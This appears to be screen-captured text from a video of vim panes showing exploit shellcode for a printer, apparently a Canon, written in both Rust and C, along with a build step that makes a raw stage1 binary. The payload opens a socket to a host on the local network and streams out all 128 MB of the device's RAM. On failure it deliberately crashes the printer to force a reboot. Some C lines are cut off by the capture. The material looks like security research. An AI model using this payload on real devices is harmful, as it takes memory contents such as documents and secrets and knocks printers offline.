 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
108 #[no_mangle]
109 fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
~
~
~
~
~
~
~
~
stage1/src/main.rs 128,5 Bot
21         "-O", "binary", "--remove-section=.ARM.exidx",
22         "stage1/target/armv7a-none-eabi/release/stage1",
23         "stage1.bin"
24     ]).status()?.success().then_some(())
25         .ok_or_else(|| "Failed to objcopy the stage1")?;
26
27     Ok(())
28 }
29
~
~
~
~
~
~
~
src/main.rs 29,0-1 Bot
1 static int (*socket)(int domain, i
2 static int (*send)(int sockfd, voi
3 static int (*connect)(int sockfd,
4 static int (*close)(int sockfd) = (
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     int sock = socket(1, 1, 6);
24     if(sock != -1) {
25         if(connect(sock, &addr, sizeof(addr)) != -1) {
26             for(int ii = 0x18000000; ii < 0x20000000; ii += COPY_SIZE) {
27                 if(send(sock, (char*)ii, COPY_SIZE, 0) != COPY_SIZE) {
28                     close(sock);
29
30                     // Crash to hard reboot printer
31                     *(volatile int*)0x40000000;
32                 }
33             }
34         } else {
35             close(sock);
36             *(volatile int*)0x40000000;
37         }
38
39         close(sock);
40     } else {
41         // Crash to hard reboot printer
42         *(volatile int*)0x40000000;
43     }
44 }
45
~
~
~
~
~
~
-- VISUAL -- 2 25,49-55 All